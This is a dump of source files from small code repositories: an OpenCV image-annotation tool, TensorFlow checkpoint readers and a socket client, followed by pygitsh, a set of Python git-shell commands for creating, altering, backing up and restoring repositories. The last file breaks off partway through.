"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import socket\nimport time\n\nip_port = ('172.0.0.1', 9995)\nsk = socket.socket(socket.AF_INET,socket.SOCK_STREAM)\nsk.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1)\nsk.connect(ip_port)\n\nprint(\"Running...\")\n\n#server_reply = sk.recv(1024)\n# server_reply_three = sk.recv(1024)\n#print(server_reply)\n\n\"\"\" while True:\n sk.sendall(b'haha douyu\\n')\n time.sleep(1) \"\"\"\n# print server_reply_three\n# sk.sendall('join this\\n')\n# server_reply_two = sk.recv(1024)\n# print server_reply_two\n\ninput_char = 'n' #n, m, f, e\n\nwhile True:\n input_char = input()\n\n if input_char == 'e':\n break\n elif input_char == 'f': #让服务器发送X, Z坐标\n sk.sendall(b'f') \n elif input_char == 'n': #让服务器发送X, Y, Z坐标\n sk.sendall(b'n')\n else:\n pass\n \n server_reply = sk.recv(1024)\n print(server_reply)\n\nsk.close()\n\n\n\n"
},
{
"alpha_fraction": 0.6560150384902954,
"alphanum_fraction": 0.6654135584831238,
"avg_line_length": 34.53333282470703,
"blob_id": "e46cb8c949f7cd1d64541dbb540e597668648b2c",
"content_id": "35f4b255a8ef53976ecd6b8b63d3827710ea6dac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 532,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 15,
"path": "/tensorflow/FindVariantName.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import os\nfrom tensorflow.python import pywrap_tensorflow \n\ndef main():\n\n model_dir = \"/home/wh/tensorflow_about/SSDModel/\"\n checkpoint_path = os.path.join(model_dir, \"model.ckpt-20000\") \n reader = pywrap_tensorflow.NewCheckpointReader(checkpoint_path) \n var_to_shape_map = reader.get_variable_to_shape_map() \n for key in var_to_shape_map: \n print(\"tensor_name: \", key) \n #print(reader.get_tensor(key)) # Remove this is you want to print only variable names \n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.6551059484481812,
"alphanum_fraction": 0.6608863472938538,
"avg_line_length": 21.60869598388672,
"blob_id": "e7dfd17bd0886f85291728f2cd4e83669cce48a9",
"content_id": "738b972be280ee2cbedb88dd64ee29c958ffd47a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 519,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 23,
"path": "/Read_XML_Photo/demo3.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n#-*- coding:utf-8 -*-\nimport xml.etree.ElementTree as ET\n\n\ndef subElement(root, tag, text):\n ele = ET.SubElement(root, tag)\n ele.text = text\n ele.tail = '\\n'\n\nroot = ET.Element(\"note\")\n\nto = root.makeelement(\"to\", {})\nto.text = \"peter\"\nto.tail = '\\n'\nroot.append(to)\n\nsubElement(root, \"from\", \"marry\")\nsubElement(root, \"heading\", \"Reminder\")\nsubElement(root, \"body\", \"Don't forget the meeting!\")\n\ntree = ET.ElementTree(root)\ntree.write(\"note.xml\", encoding=\"utf-8\", xml_declaration=True)"
},
{
"alpha_fraction": 0.5005798935890198,
"alphanum_fraction": 0.5150777101516724,
"avg_line_length": 27.829431533813477,
"blob_id": "a8ecb171f8abcfcc3d215bd0210ee1e51d384b71",
"content_id": "10b2281e994cabdd6267a8e639b394ffd8c7eec8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8972,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 299,
"path": "/Read_XML_Photo/demo2.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "\n#@author Wanghao\n#@version 2018-7-30\n\nimport sys \nimport os \nimport cv2\nfrom xml.etree import ElementTree as ET \nfrom xml.dom import minidom \n\n#\"Wood:W, Tube:T, Brick:B, Stone:S, Regret:P, Sava:\\\"Space\\\"\n\nroot_dir = \"/home/wh/new_folder\"\n\nanndir_name = \"annotations\"\npicdir_name = \"pic\"\n\nwhite = (255, 255, 255) \nred = (0, 0, 255)\nfont = cv2.FONT_HERSHEY_SIMPLEX \n\ndrawing = False \nix, iy = -1, -1 \n\ndirs = []\nimage = None\nrecord_file = None \ncur_annfile = \"\"\n\n\n#鼠标响应的回调函数\ndef draw_circle(event, x, y, flags, param):\n global ix, iy, drawing, image ,cur_annfile \n if event == cv2.EVENT_LBUTTONDOWN:\n drawing = True \n ix, iy = x, y \n \n elif event == cv2.EVENT_MOUSEMOVE:\n if drawing == True:\n img = image.copy()\n cv2.rectangle(img, (ix,iy), (x,y), red, 2)\n cv2.imshow('image', img)\n\n elif event == cv2.EVENT_LBUTTONUP:\n drawing = False \n img = image.copy()\n cv2.rectangle(img, (ix,iy), (x,y), red, 2)\n cv2.imshow('image', img)\n\n xmin, ymin = ix, iy\n if ymin < 15:\n ymin = y + 25\n\n key = cv2.waitKey(0)\n if key & 0xFF == ord('w'):\n img = cv2.putText(img, \"wood\", (xmin,ymin - 5), font, 0.7, white, 1)\n image = img \n cv2.imshow('image', img)\n \n if cur_annfile != \"\":\n add_annotation(cur_annfile, \"wood\", (ix,iy), (x,y))\n \n #print(\"new rectangle: %d, %d, %d, %d\" % (ix, iy, x, y))\n\n if key & 0xFF == ord('t'):\n img = cv2.putText(img, \"tube\", (xmin,ymin - 5), font, 0.7, white, 1)\n image = img \n cv2.imshow('image', img)\n \n if cur_annfile != \"\":\n add_annotation(cur_annfile, \"tube\", (ix,iy), (x,y))\n \n #print(\"new rectangle: %d, %d, %d, %d\" % (ix, iy, x, y))\n\n if key & 0xFF == ord('s'):\n img = cv2.putText(img, \"stone\", (xmin,ymin - 5), font, 0.7, white, 1)\n image = img \n cv2.imshow('image', img)\n \n if cur_annfile != \"\":\n add_annotation(cur_annfile, \"stone\", (ix,iy), (x,y))\n \n #print(\"new rectangle: %d, %d, %d, %d\" % (ix, iy, x, y)) \n\n if key & 0xFF == ord('b'):\n img = cv2.putText(img, \"brick\", (xmin,ymin - 5), font, 0.7, white, 1)\n image = img \n cv2.imshow('image', img)\n \n if cur_annfile != \"\":\n add_annotation(cur_annfile, \"brick\", (ix,iy), (x,y))\n\n if key & 0xFF == ord('c'):\n img = cv2.putText(img, \"cloth\", (xmin,ymin - 5), font, 0.7, white, 1)\n image = img \n cv2.imshow('image', img)\n \n if cur_annfile != \"\":\n add_annotation(cur_annfile, \"cloth\", (ix,iy), (x,y))\n\n #print(\"new rectangle: %d, %d, %d, %d\" % (ix, iy, x, y)) \n \n cv2.waitKey(0)\n\n \n\ndef add_annotation(file, type, pt1, pt2):\n tree = ET.parse(file)\n root = tree.getroot()\n\n obj = append_element(root, \"object\")\n subelement_tail(obj, \"name\", type)\n subelement_tail(obj, \"pose\", \"Unspecified\")\n subelement_tail(obj, \"truncated\", str(0))\n subelement_tail(obj, \"difficult\", str(0))\n\n bndbox = append_element(obj, \"bndbox\")\n subelement_tail(bndbox, \"xmin\", str(pt1[0]))\n subelement_tail(bndbox, \"ymin\", str(pt1[1]))\n subelement_tail(bndbox, \"xmax\", str(pt2[0]))\n subelement_tail(bndbox, \"ymax\", str(pt2[1]))\n \n tree.write(file, encoding='utf-8', xml_declaration=True)\n print(\"write success!\") \n\n#向root添加元素,\ndef subelement(root, tag, text):\n ele = ET.SubElement(root, tag)\n ele.text = text \n\n#向root添加元素,并添加换行符号\ndef subelement_tail(root, tag, text):\n ele = ET.SubElement(root, tag)\n ele.text = text \n ele.tail = '\\n'\n\n#向root添加元素,在这个元素将会添加子元素的时候使用\ndef append_element(root, tag):\n ele = root.makeelement(tag, {})\n root.append(ele)\n return ele \n\n#默认xml配置文件\ndef get_predefine_content(file_name):\n root = ET.Element('annotation')\n folder = root.makeelement('folder', {})\n folder.text = 'bigdatabase'\n root.append(folder)\n \n file_name = file_name[:-4]\n file_name = \"{}.png\".format(file_name)\n subelement(root, \"filename\", file_name)\n\n source = append_element(root, \"source\")\n subelement(source, \"database\", \"My Database\")\n subelement(source, \"annotation\", \"bigdatabase\")\n subelement(source, \"image\", \"flickr\") \n subelement(source, \"flickrid\", \"NULL\") \n\n owner = append_element(root, \"owner\")\n subelement(owner, \"flickrid\", \"NULL\")\n subelement(owner, \"name\", \"Wanghao\")\n\n size = append_element(root, \"size\")\n subelement(size, \"width\", \"0\")\n subelement(size, \"height\", \"0\")\n subelement(size, \"depth\", \"1\")\n\n subelement(root, \"segmented\", \"0\")\n\n return root \n \n#由于ElementTree保存的XML文件不带缩进,所以用minidom重新打开,并设置缩进\ndef format_xml(root, file_path):\n rough_str = ET.tostring(root, 'utf-8')\n reparsed = minidom.parseString(rough_str)\n new_str = reparsed.toprettyxml(indent='\\n')\n f = open(file_path, 'w', encoding = 'utf-8')\n f.write(new_str)\n f.close()\n\n#读取XML文件,如果不存在则创建一个默认文件\ndef read_annotation(ann_file):\n if not os.path.exists(ann_file):\n file_name = os.path.basename(ann_file)\n root = get_predefine_content(file_name)\n format_xml(root, ann_file)\n\n tree = ET.parse(ann_file)\n root = tree.getroot()\n objects = root.findall('object')\n\n obj_lists = []\n\n if not objects:\n return obj_lists \n\n for obj in objects:\n dic = {}\n for child in obj:\n if child.tag == \"name\":\n dic[\"name\"] = child.text \n \n if child.tag == \"bndbox\":\n for sub in child:\n #print(\"child-tag:\", sub.tag, \"child-text:\", sub.text)\n dic[sub.tag] = sub.text \n obj_lists.append(dic)\n\n return obj_lists \n \n#读取图像,并根据XML信息标注\ndef read(ann_file, pic_file):\n global image, cur_annfile\n image = cv2.imread(pic_file)\n cv2.imshow('image', image)\n cv2.setMouseCallback('image', draw_circle)\n\n cur_annfile = ann_file \n obj_lists = read_annotation(ann_file)\n if len(obj_lists) > 0:\n for dic in obj_lists:\n xmin = int(dic[\"xmin\"])\n ymin = int(dic[\"ymin\"])\n xmax = int(dic[\"xmax\"])\n ymax = int(dic[\"ymax\"])\n type_name = dic[\"name\"]\n cv2.rectangle(image, (xmin, ymin), (xmax, ymax), red, 2)\n if ymin < 15:\n ymin = ymax + 25\n cv2.putText(image, type_name, (xmin, ymin - 5), font, 0.7, white)\n cv2.imshow('image', image) \n\ndef main():\n global dirs\n flag = True \n\n for file in os.listdir(root_dir):\n dirs.append(file)\n \n if len(dirs) == 0:\n print(\"没有可用的目录\")\n return\n \n #遍历目录下的每一个文件夹,并开始标注\n print(dirs)\n for dir in dirs: \n path = os.path.join(root_dir, dir)\n\n if os.path.isfile(path): #跳过文件\n continue \n\n ann_dir = os.path.join(path, anndir_name) #/xxx/xxx/annotations\n pic_dir = os.path.join(path, picdir_name) #/xxx/xxx/pic\n \n if not os.path.exists(ann_dir): \n os.mkdir(ann_dir)\n \n pic_list = os.listdir(pic_dir)\n pic_list.sort(key=lambda k:int(k[:-4])) \n\n file_count = len(pic_list)\n print(\"有这么多张:\",file_count)\n\n i = 0\n while i < file_count:\n pic_file = pic_list[i]\n pic_filename = pic_file[:-4] #xxx\n ann_file = \"{}.xml\".format(pic_filename) #xxx.xml\n\n i = i + 1\n while True:\n ann_file_path = os.path.join(ann_dir, ann_file) #/xxx/xxx/annotations/xxx.xml\n pic_file_path = os.path.join(pic_dir, pic_file) #/xxx/xxx/pic/xxx.png\n print(pic_file_path, ann_file_path)\n \n read(ann_file_path, pic_file_path)\n key = cv2.waitKey(0) & 0xFF\n\n if key == 27: #ESC退出当前文件下标注\n flag = False \n break\n elif key == ord('m'): #m表示修改当前标注文件\n os.remove(ann_file_path)\n elif key == ord('p'):\n i = i - 2\n break\n elif key == 32: #空格保存\n break \n \n if not flag:\n break \n\n if not flag:\n break \n\n print(\"正常退出\")\n\nif __name__ == '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.548183262348175,
"alphanum_fraction": 0.551342785358429,
"avg_line_length": 15.684210777282715,
"blob_id": "e840770060e780726b0e9d9685733bff4ae089b1",
"content_id": "59c5ff3bd417783f5ca3e7a33a7bac5f07144673",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 697,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 38,
"path": "/Read_XML_Photo/PicFileCount.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "'''找出当前目录下所有pic文件夹中的文件数量'''\n\nimport os \n\nroot_dir = \"/home/wh/new_folder\"\n\nanndir_name = 'annotations'\npicdir_name = 'pic'\n\n\ndef main():\n file_count = 0\n dirs = []\n for file in os.listdir(root_dir):\n dirs.append(file)\n\n if len(dirs) == 0:\n print(\"没有可用文件夹\")\n return \n\n for dir in dirs:\n path = os.path.join(root_dir, dir)\n\n if os.path.isfile(path):\n continue\n\n pic_dir = os.path.join(path, picdir_name)\n\n pic_list = os.listdir(pic_dir)\n\n file_count = file_count + len(pic_list)\n\n\n print(\"当前目录下有:\", file_count)\n\n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.605555534362793,
"alphanum_fraction": 0.6138888597488403,
"avg_line_length": 24.785715103149414,
"blob_id": "d498801b161566294bcb49eaee6e8f465177dca2",
"content_id": "3a4612a4af003fbb9b1fd99d3cf6ce493f0dbc1f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 360,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 14,
"path": "/tensorflow/demo3.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n#-*- coding:utf-8 -*-\n\nimport tensorflow as tf \n\ndef main():\n saver = tf.train.import_meta_graph(\"/home/wh/model/model.ckpt.meta\")\n\n with tf.Session() as sess:\n saver.restore(sess, \"/home/wh/model/model.ckpt\")\n print(sess.run(tf.get_default_graph().get_tensor_by_name(\"add:0\")))\n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.479638010263443,
"alphanum_fraction": 0.4977375566959381,
"avg_line_length": 14.857142448425293,
"blob_id": "7f0cb24542c752c2f7db42e95491c3bd4c88b7fc",
"content_id": "39a244557a5eab7431fa6345b5fd1d34521376a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 221,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 14,
"path": "/demo1.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "ls = ['Beijing', 'Taiwan', 'Hongkong', 'Macao']\n\nlength = len(ls)\n\nprint(length)\n\ni = 0\nflag = False\nwhile i < length:\n print(i, ls[i])\n i = i + 1 \n if i == 3 and (not flag):\n i = i - 1\n flag = True"
}
] | 23 |
testqauser12/test2 | https://github.com/testqauser12/test2 | 3825ec90741b299a094715059e8f713d7120183b | f792b68f433a165c5a4c0f86650db05966c488a0 | 4f61fc5158f9d99f2577cd61d1baac8d68a07e7e | refs/heads/master | 2020-05-27T20:33:36.946296 | 2017-06-26T19:28:51 | 2017-06-26T19:28:51 | 95,480,659 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.692307710647583,
"alphanum_fraction": 0.692307710647583,
"avg_line_length": 9,
"blob_id": "c621f621c542a83f399547f71027dca8df06bed6",
"content_id": "136fbe70e944f3028ca5a760a9e22fc472a96a7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13,
"license_type": "no_license",
"max_line_length": 9,
"num_lines": 1,
"path": "/test1.py",
"repo_name": "testqauser12/test2",
"src_encoding": "UTF-8",
"text": "gtrgtrgtg\r\n\r\n"
}
] | 1 |
tagaoyan/pygitsh | https://github.com/tagaoyan/pygitsh | 0e003d0fde808b2aca35f0ad876098766be93357 | 87fbc06719f6b85e13799d0fd0b9ab8a6ebf129a | 2465e08d478c9f94cc8d51080361c7c671e0d0f0 | refs/heads/master | 2021-01-10T03:14:40.035350 | 2016-01-12T14:34:20 | 2016-01-12T14:34:20 | 43,688,833 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7055306434631348,
"alphanum_fraction": 0.707025408744812,
"avg_line_length": 34.21052551269531,
"blob_id": "e251e6281b72126cfefa998929aca738b34819f1",
"content_id": "136b8aa2140165bd5e31ccaedeb3f8ba4f235b20",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1338,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 38,
"path": "/create",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nfrom pygitsh import *\n\nparser = argparse.ArgumentParser(\n formatter_class=argparse.ArgumentDefaultsHelpFormatter,\n description='create a new repository'\n )\n\n\nparser.add_argument('-d', '--description', help='set description of the repository', default='my awesome repository')\nparser.add_argument('-k', '--key', help='set deployment key (will not display)', default=None)\nparser.add_argument('-o', '--owner', help='set owner of the repository', default='git')\nparser.add_argument('-P', '--private', action='store_true', help='make this repository private, i.e. do not show at gitweb access')\nparser.add_argument('-U', '--uri', help='clone from URI instead of initialize an empty repository')\nparser.add_argument('name', help='repository name', metavar='NAME')\nargs = parser.parse_args()\n\nif repo_exists(args.name):\n logger.error('repository %s exists' % args.name)\n exit(1)\n\nif '.' in args.name.rstrip('.git'):\n logger.warning('including \".\" in NAME may cause problems')\n\nif not args.uri:\n create_repo(args.name)\nelse:\n create_repo_from_uri(args.name, args.uri)\nset_repo_description(args.name, args.description)\nset_repo_owner(args.name, args.owner)\n\nif args.key:\n set_repo_key(args.name, args.key)\n\nif not args.private:\n set_repo_private(args.name, False)\n"
},
{
"alpha_fraction": 0.6269841194152832,
"alphanum_fraction": 0.6375661492347717,
"avg_line_length": 24.200000762939453,
"blob_id": "0220be0b5e47627253c776c2833a1c6f72090c92",
"content_id": "86d7107eca4e11155589d023ed20be774a60051b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 378,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 15,
"path": "/post-update",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/bin/sh\n\nenabled=\"$(git config --bool deploy.use || printf 'false')\"\nname=\"$(git config deploy.name)\"\nkey=\"$(git config deploy.key)\"\n\nHOOK_URL=\"http://localhost:7500/hooks\"\n\nif [ \"$enabled\" = 'true' ]; then\n echo \"calling deploy hook.\"\n echo \"we do not guarantee this build to succeed.\"\n curl -s -d \"key=$key\" \"${HOOK_URL}/$name\"\nelse\n echo \"no deploy needed.\"\nfi\n"
},
{
"alpha_fraction": 0.7137165665626526,
"alphanum_fraction": 0.7148548364639282,
"avg_line_length": 35.60416793823242,
"blob_id": "9352f459edf7502fc06071c93ec5c8fe189300b9",
"content_id": "380160ba840a1b91ea5e7789f787520ff842ad9f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1757,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 48,
"path": "/alter",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nfrom pygitsh import *\n\nparser = argparse.ArgumentParser(\n formatter_class=argparse.ArgumentDefaultsHelpFormatter,\n description='alter attributes of a repository',\n )\n\n\nparser.add_argument('-d', '--description', help='set description of the repository', default=None)\nparser.add_argument('-o', '--owner', help='set owner of the repository', default=None)\nparser.add_argument('-R', '--rename', help='rename the repository', default=None)\nacl_group = parser.add_argument_group(title=\"Access Control\").add_mutually_exclusive_group()\nacl_group.add_argument('-P', '--private', action='store_true', help='make this repository private', dest='private', default=None)\nacl_group.add_argument('-p', '--public', action='store_false', help='make this repository public', dest='private', default=None)\nparser.add_argument('name', help='repository name')\n\nkey_group = parser.add_argument_group(title=\"Deployment Control\").add_mutually_exclusive_group()\nkey_group.add_argument('-k', '--key', help='set deployment key', default=None)\nkey_group.add_argument('-K', '--no-key', action='store_true', help='disable deploy key', default=False)\n\n\nargs = parser.parse_args()\n\nif not repo_exists(args.name):\n logger.fatal('repository \"%s\" do not exist.' % args.name)\n quit(2)\n\nif args.owner is not None:\n set_repo_owner(args.name, args.owner)\n\nif args.description is not None:\n set_repo_description(args.name, args.description)\n\nif args.key is not None:\n set_repo_key(args.name, args.key)\n\nif args.no_key:\n set_repo_key(args.name, None)\n\nif args.private is not None:\n set_repo_private(args.name, args.private)\n\n# rename must go last\nif args.rename is not None:\n rename_repo(args.name, args.rename)\n"
},
{
"alpha_fraction": 0.6997635960578918,
"alphanum_fraction": 0.7044917345046997,
"avg_line_length": 21.263158798217773,
"blob_id": "5f468d1f31397a5e34a7754df76093ad4fd27fd3",
"content_id": "5a74f3f79906bf064ce63c780ea7b60aad51dd80",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 423,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 19,
"path": "/backup",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nfrom pygitsh import *\n\nparser = argparse.ArgumentParser(\n formatter_class=argparse.ArgumentDefaultsHelpFormatter,\n description='backup a repository'\n )\n\nparser.add_argument('name', help='repository name')\n\nargs = parser.parse_args()\n\nif not repo_exists(args.name):\n logger.fatal('repository \"%s\" do not exist' % args.name)\n quit(2)\n\nbackup_repo(args.name)\n"
},
{
"alpha_fraction": 0.6144697666168213,
"alphanum_fraction": 0.6184340715408325,
"avg_line_length": 23.609756469726562,
"blob_id": "502e52fde56caf9a4f6e0f27530f73df6560483a",
"content_id": "45bd9d308aa7fae546ca4550dfb84d019176f43c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1009,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 41,
"path": "/deploy.py",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport os\nimport shutil\nimport logging\n\nlogging.basicConfig(format='%(levelname)-10s%(message)s', level=logging.INFO)\nlogger = logging.getLogger('pygitsh.deploy')\ninstall_prefix = os.environ.get('HOME')\n\ncommands = [\n 'alter',\n 'backup',\n 'create',\n 'help',\n 'list',\n 'purge',\n 'remove',\n 'restore',\n 'pygitsh.py',\n]\n\ntree = [\n ('git-shell-commands', commands),\n ('git-template', []),\n ('git-template/hooks', ['post-update']),\n]\n\nlogger.info('install_prefix %s' % install_prefix)\ntry:\n if not os.path.isdir(install_prefix):\n raise ValueError(\"install_prefix %s is not a directory\" % install_prefix)\n for dir, files in tree:\n os.makedirs(os.path.join(install_prefix, dir), exist_ok=True)\n logging.info('directory %s' % dir)\n for file in files:\n shutil.copy(file, os.path.join(install_prefix, dir))\n logger.info('file %s/%s' % (dir, file))\nexcept Exception as e:\n logger.fatal(e)\n exit(1)\n"
},
{
"alpha_fraction": 0.6693766713142395,
"alphanum_fraction": 0.6720867156982422,
"avg_line_length": 29.75,
"blob_id": "932b397c5865a43f89af3e3bdd33fa7e9840774b",
"content_id": "d208b778e27d0642bbb8cbec236bdf606896d5af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 738,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 24,
"path": "/purge",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nfrom pygitsh import *\n\nparser = argparse.ArgumentParser(\n formatter_class=argparse.ArgumentDefaultsHelpFormatter,\n description='delete backup',\n epilog='This command will delete all backups begin with name'\n )\n\nparser.add_argument('-a', '--all', action='store_true', help='remove all backups begin with NAME')\nparser.add_argument('name', help='name of the backup to be deleted', metavar='NAME')\nargs = parser.parse_args()\n\nif args.all:\n for f in find_backups(args.name):\n remove_backup(f)\nelse:\n if os.path.exists(args.name + SUF_BACKUP):\n remove_backup(args.name)\n else:\n logger.error('backup %s do not exist' % args.name)\n exit(2)\n"
},
{
"alpha_fraction": 0.4826412498950958,
"alphanum_fraction": 0.48468345403671265,
"avg_line_length": 24.771930694580078,
"blob_id": "1e4c7fbaeebad0905e96ad7380d67d5c2591827a",
"content_id": "737072f6eecb346633c9f9e51dbcbc280f2a5064",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1469,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 57,
"path": "/help",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nfrom pygitsh import *\n\nparser = argparse.ArgumentParser(\n formatter_class=argparse.ArgumentDefaultsHelpFormatter,\n description='show help information',\n )\n\nparser.add_argument('-l', '--list-all', action='store_true', help='show as a list')\nargs = parser.parse_args()\n\ncommands = [\n {\n 'name': 'create',\n 'description': 'create a new repository',\n },\n {\n 'name': 'alter',\n 'description': 'alter attributes of a repository',\n },\n {\n 'name': 'list',\n 'description': 'list repositorys',\n },\n {\n 'name': 'remove',\n 'description': 'remove a repository',\n },\n {\n 'name': 'backup',\n 'description': 'backup a repository',\n },\n {\n 'name': 'restore',\n 'description': 'restore repository from backup',\n },\n {\n 'name': 'purge',\n 'description': 'delete backups',\n },\n {\n 'name': 'help',\n 'description': 'show help information',\n },\n ]\n\nprint('All commands supported:\\n')\n\nfor item in commands:\n if args.list_all:\n print('%(name)-10s%(description)s' % item)\n else:\n print(\"%(name)s \" % item, end='')\n\nprint('\\n\\nrun a command with \"-h\" or \"--help\" option to learn the usage')\n"
},
{
"alpha_fraction": 0.704375684261322,
"alphanum_fraction": 0.7086446285247803,
"avg_line_length": 28.28125,
"blob_id": "34f3bc9480248816816cde40ba85601722d647b3",
"content_id": "15bd473f12f7a5040b785c3346d26fb9d5231931",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 937,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 32,
"path": "/restore",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport argparse\nfrom pygitsh import *\n\nparser = argparse.ArgumentParser(\n formatter_class=argparse.ArgumentDefaultsHelpFormatter,\n description='restore repository from backup',\n epilog='If you just want to restore a wrongly removed repository, \"-C\" option is useful.'\n )\n\nparser.add_argument('-f', '--force', action='store_true', help='do not backup when conflit occurs')\nparser.add_argument('-C', '--clean', action='store_true', help='remove the backup file afterwards')\nparser.add_argument('name', help='backup name')\n\nargs = parser.parse_args()\n\nbackfname = args.name + SUF_BACKUP\nreponame = args.name.rsplit('.', 1)[0]\n\nif not os.path.exists(backfname):\n logger.fatal('no backup named %s' % args.name)\n quit(2)\n\nif repo_exists(reponame) and not args.force:\n backup_repo(reponame)\n\nremove_repo(reponame)\nrestore_repo(backfname)\n\nif args.clean:\n remove_backup(backfname)\n"
},
{
"alpha_fraction": 0.6214463114738464,
"alphanum_fraction": 0.6245810985565186,
"avg_line_length": 27.726707458496094,
"blob_id": "2531db200cddb69d7e04bebc3522c7015c8dded2",
"content_id": "30a5ebf5a9c2ca51f2ec6f6c7d7d7c4693b94ede",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9251,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 322,
"path": "/pygitsh.py",
"repo_name": "tagaoyan/pygitsh",
"src_encoding": "UTF-8",
"text": "\"\"\"\nhelper functions for pygitsh\n\nGlossary\n repository a form of git data storage\n\n repository name\n the name of a repository\n\n repository directory\n 1. the directory containing the repository, usually with a name\n ending with \".git\"\n\n 2. the name of a repository directory\n\n backup the action or result of packing the repository directory\n elsewhere\n\n backup archive\n 1. the archive storing the backup\n 2. the name of a backup archive\n\nLogging Levels\n This program uses these logging levels.\n\n DEBUG giving debug information\n\n INFO giving information of what is done\n\n This is the default level\n\n WARNING giving warning of actions not recommended\n\n ERROR giving error message not severe enough to bring the program down\n\n CRITICAL\n state the failure of running which must be terminated instantly\n\nExternal Commands\n These commands are requires.\n\n * git (from git)\n * rm, tar, mv, touch (from coreutils or busybox)\n\"\"\"\n\n__author__ = 'Yan Gao <[email protected]>'\n__date__ = 'Oct 5, 2015'\n__version__ = '1.0.0'\n__credits__ = '''I used to use shell do the same thing, but it is too ugly.\nSo I use python. '''\n\n# Handling external command call\n\nimport subprocess\nfrom functools import wraps\n\ndef call(cmd):\n '''\n run `cmd` in a subprocess and return the state\n\n Exceptions is not handled\n '''\n return subprocess.check_call(cmd, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)\n\ndef output(cmd):\n '''\n run `cmd` in a subprocess and return the output\n\n Exceptions is not handled\n '''\n return subprocess.check_output(cmd, stderr=subprocess.DEVNULL, universal_newlines=True).strip()\n\ndef exit_handler(retcode=None):\n '''\n exit with `retcode` if any exception is raised\n\n if `retcode` is None, return a code ranging from 128 to 255\n '''\n def exit_decor(action):\n @wraps(action)\n def run_act_or_exit(*args, **kwargs):\n try:\n return action(*args, **kwargs)\n except Exception as e:\n ecls = e.__class__\n ret = retcode or hash(action) % 128 + 128\n logger.fatal('cannot continue with %s.%s%s in %s' % (ecls.__module__, ecls.__name__, e.args, action.__name__))\n quit(ret)\n return run_act_or_exit\n return exit_decor\n\ndef none_handler(value=None):\n '''\n return `value` if any exception is raised.\n '''\n def none_decor(action):\n @wraps(action)\n def run_act_or_none(*args, **kwargs):\n try:\n return action(*args, **kwargs)\n except Exception:\n logger.debug('use %s instead for the return %s()' % (value, action.__name__))\n return value\n run_act_or_none.__doc__ = action.__doc__\n return run_act_or_none\n return none_decor\n\n\n# Logging\n\nimport logging\nlogging.basicConfig(format='%(levelname)-10s%(message)s', level=logging.INFO)\nlogger = 